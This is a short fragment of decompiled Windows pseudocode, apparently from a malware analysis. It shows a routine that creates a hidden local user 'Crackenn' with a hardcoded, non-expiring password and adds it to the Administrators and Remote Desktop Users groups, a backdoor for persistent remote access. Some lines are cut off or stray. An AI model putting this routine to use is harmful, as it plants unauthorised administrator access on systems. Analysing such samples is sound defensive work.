 __int64 unused_1; // rcx
DWORD netUserAddResult; // ebx
DWORD LastError; // eax
__int64 unused_2; // rcx
USER_INFO_1 userInfo; // [rsp+20h] [rbp-48h] BYREF
memset(&userInfo, 0, sizeof(userInfo));
userInfo.usri1_flags = UF_DONT_EXPIRE_PASSWD;
userInfo.usri1_name = strCrackenn;
userInfo.usri1_password = str_aaa111Cracke;
userInfo.usri1_priv = 1; // USER_PRIV_USER
netUserAddResult = NetUserAdd(0i64, 1u, (LPBYTE)&userInfo, 0i64);
if ( netUserAddResult )
{
LastError = GetLastError();
printf(L"NetUserAdd returns: %i. Errorlevel: %i\n", netUserAddResult, LastErro
}
AddGroupMemberToCrackennUser(unused_1, DOMAIN_ALIAS_RID_ADMINS);
AddGroupMemberToCrackennUser(unused_2, DOMAIN_ALIAS_RID_REMOTE_DESKTOP_USERS);
TimeListen.exe");